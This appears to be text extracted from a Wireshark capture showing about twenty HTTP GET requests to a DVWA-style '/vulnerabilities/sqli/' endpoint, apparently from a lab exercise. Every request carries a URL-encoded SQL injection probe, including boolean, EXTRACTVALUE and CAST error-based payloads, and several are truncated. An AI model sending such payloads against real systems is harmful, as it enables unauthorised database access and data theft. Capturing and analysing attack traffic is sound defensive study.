 http.request + Filter
No. Time Source Destination Protoc Lengt Info
71493 3604.2… 192.168.107.234 117.21.200.176 HTTP 415 GET /vulnerabilities/sqli/%29%20AND%204541%3D4541%20AND%20%289916%3D9916 HTTP/1.1
71508 3604.3… 192.168.107.234 117.21.200.176 HTTP 389 GET /vulnerabilities/sqli/%20AND%205228%3D6838 HTTP/1.1
71514 3604.4… 192.168.107.234 117.21.200.176 HTTP 389 GET /vulnerabilities/sqli/%20AND%204541%3D4541 HTTP/1.1
71526 3604.5… 192.168.107.234 117.21.200.176 HTTP 427 GET /vulnerabilities/sqli/%27%29%20AND%209779%3D4404%20AND%20%28%27wCJI%27%3D%27wCJI HTTP
71536 3604.5… 192.168.107.234 117.21.200.176 HTTP 427 GET /vulnerabilities/sqli/%27%29%20AND%204541%3D4541%20AND%20%28%27ADSe%27%3D%27ADSe HTTP
71551 3604.6… 192.168.107.234 117.21.200.176 HTTP 421 GET /vulnerabilities/sqli/%27%20AND%203464%3D5257%20AND%20%27Coho%27%3D%27Coho HTTP/1.1
71561 3604.7… 192.168.107.234 117.21.200.176 HTTP 421 GET /vulnerabilities/sqli/%27%20AND%204541%3D4541%20AND%20%27BXmc%27%3D%27BXmc HTTP/1.1
71571 3604.8… 192.168.107.234 117.21.200.176 HTTP 398 GET /vulnerabilities/sqli/%20AND%208142%3D6278--%20uwgz HTTP/1.1
71581 3604.8… 192.168.107.234 117.21.200.176 HTTP 398 GET /vulnerabilities/sqli/%20AND%204541%3D4541--%20vBXK HTTP/1.1
71596 3605.0… 192.168.107.234 117.21.200.176 HTTP 496 GET /vulnerabilities/sqli/%28SELECT%20%28CASE%20WHEN%20%282678%3D3965%29%20THEN%20%27%27%
71603 3605.0… 192.168.107.234 117.21.200.176 HTTP 496 GET /vulnerabilities/sqli/%28SELECT%20%28CASE%20WHEN%20%288417%3D8417%29%20THEN%20%27%27%
71613 3605.1… 192.168.107.234 117.21.200.176 HTTP 523 GET /vulnerabilities/sqli/%29%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a7671%
71623 3605.2… 192.168.107.234 117.21.200.176 HTTP 497 GET /vulnerabilities/sqli/%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a7671%2C%
71634 3605.3… 192.168.107.234 117.21.200.176 HTTP 535 GET /vulnerabilities/sqli/%27%29%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a76
71648 3605.3… 192.168.107.234 117.21.200.176 HTTP 529 GET /vulnerabilities/sqli/%27%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a7671%
71660 3605.4… 192.168.107.234 117.21.200.176 HTTP 506 GET /vulnerabilities/sqli/%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a7671%2C%
71674 3605.5… 192.168.107.234 117.21.200.176 HTTP 718 GET /vulnerabilities/sqli/%29%20AND%202762%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%
71680 3605.6… 192.168.107.234 117.21.200.176 HTTP 692 GET /vulnerabilities/sqli/%20AND%202762%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CC
71694 3605.7… 192.168.107.234 117.21.200.176 HTTP 730 GET /vulnerabilities/sqli/%27%29%20AND%202762%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%
71700 3605.8… 192.168.107.234 117.21.200.176 HTTP 724 GET /vulnerabilities/sqli/%27%20AND%202762%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%
71714 3606.0… 192.168.107.234 117.21.200.176 HTTP 701 GET /vulnerabilities/sqli/%20AND%202762%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CC